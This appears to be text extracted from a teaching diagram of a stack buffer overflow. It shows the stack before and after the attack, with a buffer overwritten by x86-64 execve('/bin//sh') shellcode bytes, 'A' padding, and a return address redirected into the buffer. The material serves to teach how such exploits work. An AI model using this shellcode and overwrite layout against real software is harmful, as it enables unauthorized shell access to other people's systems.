 0x7fff008b9070
Buffer
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Sv. BP c0 90 8b 00 ff 7f 00 00
Retaddr d5 e0 7b 30 b2 55 00 00
Returns to 0x55b2307be0d5
Shellcode
0x7fff008b9070
Padding
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
70 90 8b 00 ff 7f 00 00
Returns to 0x7fff008b9070
Shellcode
address